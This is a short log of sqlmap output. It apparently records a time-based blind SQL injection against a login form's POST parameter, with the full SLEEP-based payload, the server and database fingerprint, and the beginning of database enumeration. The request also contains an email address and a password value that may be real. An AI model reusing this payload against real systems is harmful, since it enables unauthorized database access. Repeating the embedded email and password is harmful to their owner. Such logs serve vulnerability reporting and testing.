 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=mayuri.infospace@gmail.com' AND (SELECT 5800 FROM (SELECT(SLEEP(5)))DBob) AND 'VqER'='VqER&passwor
d=rootadmin1111
---
[15:36:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[15:36:00] [INFO] fetching database names
[15:36:00] [INFO] fetching number of databases
[15:36:00] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[15:36:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[15:36:19] [INFO] adjusting time delay to 1 second due to good response times
6
[15:36:19] [INFO] retrieved: information_schema